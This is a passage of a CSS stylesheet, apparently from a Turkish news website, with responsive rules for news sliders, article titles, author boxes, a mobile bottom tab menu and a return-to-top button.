        justify-content: center;
        height: 30px;
    }
    .slider-manset .swiper-pagination .swiper-pagination-bullet {
        margin: 0 3px!important;
        background-color: #cacaca;
        width: 10px;
        height: 10px;
        border: none;
        border-radius: 100%;
    }
    .slider-manset .swiper-pagination .swiper-pagination-bullet-active {
        background-color: #d5151c;
        border-color: #d5151c;
        opacity: 1;
        color: #fff;
    }
    .slider-1 .swiper-slide .title {
        font-size: 1rem;
        width: 18rem;
    }
    .slider-manset .swiper-slide .slider-desc-red {
        font-size: .8rem !important;
        padding: 10px !important;
        min-height: 40px !important;
    }
    .slider-manset .swiper-slide .slider-desc-red .baslik {
        font-size: .8rem;
    }
    .padding-lg {
        padding: .5rem;
    }
    .news-item-title {
        height: 65px;
    }
    .searchbarm{
        width: 95%;
    }
    .search-popup input[type=text] {
        width: 21rem;
    }
    .text-news-item{
        margin: 12px 0;
    }
    .news-item-title-noshadow {
        font-size: 16px;
        display: -webkit-box;
        -webkit-line-clamp: 3;
        -webkit-box-orient: vertical;
        overflow: hidden;
    }
    .detail-title{
        font-size: 26px !important;
        line-height: 38px;
        margin: 0 0 20px 0 !important;
    }
    .detail blockquote{
        padding: 15px;
        font-size: 18px;
        line-height: 24px;
    }
    .post-author{
        margin-top: 2rem!important;
        margin-bottom: 2rem!important;
    }
    .post-author .avatar img {
        width: 55px !important;
    }
    .post-author .info .name{
        font-size: 14px !important;
    }
    .post-author .info .designation{
        font-size: 14px !important;
    }
    .post-author p {
        font-size: 12px !important;
        margin: 9px 0 9px !important;
        line-height: normal !important;
    }
    .widget-popular-news .popular-text {
        display: -webkit-box;
        -webkit-line-clamp: 5;
        -webkit-box-orient: vertical;
        overflow: hidden;
        margin-bottom: 0;
        padding: 0;
    }
    .widget-popular-news .popular-text:before {
        height: 0;
    }
    .sharebox a {
        margin: 0 4px;
    }
    .sharebox a:first-child {
        margin-left: 0;
    }
    .sharebox a.googlenews{
        margin-bottom: 10px;
    }
    .youtube-subscribe__text,.detail .list-wrapper .list-title{
        font-size: 16px;
    }
    aside.sidebar{
        margin-top: 1rem;
    }
    h2.video-baslik {
        font-size: 1.1rem;
    }
    .video-container .swiper-slide .slider-desc h3.baslik, .foto-container .swiper-slide .slider-desc h3.baslik {
        font-size: 1rem;
    }
    .container-video hr, .container-foto hr {
        margin-top: .4rem;
        margin-bottom: 1rem;
    }
    .video-haber{
        display: flex;
        align-items: center;
    }
    .img-thumbnail.float-left{
        float: none !important;
        margin-bottom: 15px;
    }
    .mobile-tab-menu {
        position: fixed;
        bottom: 0;
        left: 0;
        height: auto;
        background-color: transparent;
        width: 100%;
        text-align: center;
        z-index: 40;
        box-shadow: none;
        border-radius: 0;
    }
    .mobile-tab-menu ul {
        display: flex;
        justify-content: space-between;
        flex-wrap: wrap;
        border-radius: 15px 15px 0 0;
        overflow: hidden;
        box-shadow: 2px -5px 9px 0 rgba(0, 0, 0,  .45);
        background: #003f78;
    }
    .mobile-tab-menu li {
        display: inline-block;
        padding: 0 10px;
    }
    .mobile-tab-menu li a {
        color: #fff;
        padding: 11px 0;
        margin: 0;
        text-align: center;
        position: relative;
        display: block;
    }
    .mobile-tab-menu li i {
        font-size: 18px;
        display: block;
    }
    .mobile-tab-menu li a span {
        display: block;
        font-size: 15px;
        padding-top: 4px;
        font-family: 'Oswald',sans-serif;
    }

    #return-to-top {
        position: fixed;
        bottom: 80px;
        right: 0px;
        background: rgb(0, 0, 0);
        background: rgba(0, 0, 0, 0.7);
        width: 30px;
        height: 30px;
        display: block;
        text-decoration: none;
        -webkit-border-radius: 30px;
        -moz-border-radius: 30px;
        border-radius: 30px;
        display: none;
        -webkit-transition: all 0.3s linear;
        -moz-transition: all 0.3s ease;
        -ms-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }
    #return-to-top i {
        color: #fff;
        margin: 0;
        position: relative;
        left: 7px;
        top: 4px;
        font-size: 17px;
        -webkit-transition: all 0.3s ease;
        -moz-transition: all 0.3s ease;
        -ms-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }
    #return-to-top:hover {
        background: rgba(0, 0, 0, 0.9);
    }
    #return-to-top:hover i {
        color: #fff;
        top: 5px;
    }
}

/*Other*/
@media (max-width:767px){
    #scrollUp{right:16px}
    .sticky-logo{display:block!important}
    .recent-articles .single-recent .what-cap h4{font-size:13px}
    .social-share ul li{margin:0 7px}
    .comment-form .name{padding-right:0px;margin-bottom:1rem}
}
@media only screen and (min-width:768px) and (max-width:991px){
    .header-sticky.sticky-bar.sticky .main-nav ul>li>a{padding:33px 13px}
    .header-sticky.sticky-bar.sticky .main-nav .sub-menu{right:0;left:inherit}
}
@media only screen and (min-width:576px) and (max-width:767px){
    .sticky-logo{display:block!important}
}
